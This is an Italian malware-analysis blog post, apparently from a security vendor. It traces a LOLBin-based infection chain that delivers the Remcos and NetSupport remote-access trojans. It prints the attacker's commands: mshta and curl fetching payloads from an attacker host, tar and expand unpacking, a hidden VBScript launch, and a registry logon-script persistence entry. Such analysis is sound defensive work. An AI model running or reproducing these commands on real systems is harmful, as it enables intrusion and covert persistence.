Recentemente, il nostro team ha individuato un tentativo di infezione che si è distinto non per la sua sofisticatezza, ma per la determinazione dell'autore dell'attacco nel portare all'estremo l'approccio "living off the land".



L'obiettivo finale era quello di distribuire Remcos, un trojan di accesso remoto (RAT), e NetSupport Manager, uno strumento di amministrazione remota legittimo che viene spesso utilizzato in modo improprio come RAT. Il percorso seguito dall'autore dell'attacco è stato un vero e proprio tour delle utilità integrate Windows, note come LOLBins (Living Off the Land Binaries).

Sia Remcos che NetSupport sono strumenti di accesso remoto ampiamente utilizzati in modo improprio che consentono agli aggressori di ottenere un controllo esteso sui sistemi infetti e vengono spesso distribuiti attraverso catene di phishing o infezioni in più fasi.

Remcos (abbreviazione di Remote Control & Surveillance) è venduto come uno strumento legittimo di amministrazione e monitoraggio Windows , ma è ampiamente utilizzato dai criminali informatici. Una volta installato, offre agli aggressori pieno accesso remoto al desktop, controllo del file system, esecuzione di comandi, keylogging, monitoraggio degli appunti, opzioni di persistenza e funzionalità di tunneling o proxy per il movimento laterale.

NetSupport Manager è un prodotto di supporto remoto legittimo che diventa "NetSupport RAT" quando gli aggressori lo installano e lo configurano silenziosamente per ottenere un accesso non autorizzato.

Esaminiamo come si è svolto questo attacco, un comando nativo alla volta.

Fase 1: Il sottile accesso iniziale

L'attacco è iniziato con un comando apparentemente strano:

C:\Windows\System32\forfiles.exe /p c:\windows\system32 /m notepad.exe /c "cmd /c start mshta http://[attacker-ip]/web"

A prima vista, potresti chiederti: perché non eseguire semplicemente mshta.exe Direttamente? La risposta sta nell'elusione della difesa.

Coinvolgendo forfiles.exe, uno strumento legittimo per eseguire comandi su batch di file, l'autore dell'attacco ha confuso le acque. Ciò rende il percorso di esecuzione un po' più difficile da individuare per gli strumenti di sicurezza. In sostanza, un programma affidabile ne avvia silenziosamente un altro, formando una catena che difficilmente fa scattare gli allarmi.

Fase 2: download senza file download staging

Il mshta Il comando ha recuperato un file HTA remoto che ha immediatamente generato cmd.exe, che ha lanciato un'elaborata riga di comando PowerShell:

powershell.exe -NoProfile -Command

curl -s -L -o "<random>.pdf" (attacker-ip}/socket;

mkdir "<random>";

tar -xf "<random>.pdf" -C "<random>";

Invoke-CimMethod Win32_Process Create "<random>\glaxnimate.exe"

Ecco cosa succede:

Il comando curl integrato in PowerShell ha scaricato un payload camuffato da PDF, che in realtà era un archivio TAR. Quindi, tar.exe ( Windows altro affidabile Windows ) lo ha decompresso in una cartella con nome casuale. Il protagonista di questo spettacolo, tuttavia, era glaxnimate.exe—una versione trojanizzata di un vero software di animazione, predisposta per diffondere ulteriormente l'infezione al momento dell'esecuzione. Anche in questo caso, l'autore dell'attacco si affida interamente agli strumenti propri Windows, senza ricorrere a dropper EXE o macro.

Fase 3: Messa in scena alla luce del sole

Cosa è successo dopo? La copia dannosa di Glaxnimate ha iniziato a scrivere file parziali su C:\ProgramData:

SETUP.CAB.PARTPROCESSOR.VBS.PARTPATCHER.BAT.PART

Perché .PART file? È una classica strategia malware. Lascia i file in uno stato incompleto fino al momento opportuno, o forse fino download . Una volta che la costa è libera, rinomina o completa i file, quindi utilizzali per inviare i payload successivi.

Fase 4: Scrittura dello script per il lancio

Il malware ama gli script ben scritti, specialmente quelli che nessuno vede. Una volta completato, Windows Host è stato richiamato per eseguire il componente VBScript:

"C:\Windows\System32\WScript.exe" "C:\ProgramData\processor.vbs"

Il VBScript ha utilizzato IWshShell3.Run per generare silenziosamente cmd.exe con una finestra nascosta in modo che la vittima non vedesse mai un pop-up o una finestra nera.

IWshShell3.Run("cmd.exe /c %ProgramData%\patcher.bat", "0", "false");

Il compito del file batch?

expand setup.cab -F:* C:\ProgramData

Utilizza il expand utilità per estrarre tutti i contenuti precedentemente rilasciati setup.cab archiviare in ProgramData, decomprimendo efficacemente NetSupport RAT e i suoi helper.

Fase 5: Persistenza nascosta

Per assicurarsi che il loro strumento sopravvivesse al riavvio, gli aggressori hanno optato per la via nascosta del registro:

reg add "HKCU\Environment" /v UserInitMprLogonScript /t REG_EXPAND_SZ /d "C:\ProgramData\PATCHDIRSEC\client32.exe" /f

A differenza delle chiavi Run della vecchia scuola, UserInitMprLogonScript non è un sospetto abituale e non apre windows visibili. Ogni volta che l'utente effettuava l'accesso, il RAT lo seguiva silenziosamente.

Considerazioni finali

Questa catena di infezioni è un esempio lampante dell'abuso di LOLBin e dimostra che gli aggressori amano usare gli strumenti Windowscontro i suoi stessi utenti. Ogni fase del processo si basa sugli Windows integrati Windows : forfiles, mshta, curl, tar, motori di scripting, reg, e expand.

Quindi, è possibile utilizzare troppi LOLBin per rilasciare un RAT? Come dimostra questo aggressore, la risposta è "non ancora". Tuttavia, ogni passaggio aggiuntivo aggiunge rumore e lascia più tracce che i difensori possono seguire. Più strumenti vengono utilizzati da un autore di minacce, più le sue impronte digitali diventano uniche.

Rimanete vigili. Monitorate i potenziali abusi di LOLBin. E non fidatevi mai di un .pdf che necessita tar.exe aprire.



Nonostante l'uso massiccio di LOLBins, Malwarebytes continua a rilevare e bloccare questo attacco. Ha bloccato l'indirizzo IP dell'autore dell'attacco e ha rilevato sia il RAT Remcos che il client NetSupport una volta inseriti nel sistema.

Non ci limitiamo a segnalare le minacce, ma le eliminiamo.

I rischi per la sicurezza informatica non dovrebbero mai diffondersi al di là di un titolo di giornale. Tenete le minacce lontane dai vostri dispositivi scaricando Malwarebytes oggi stesso.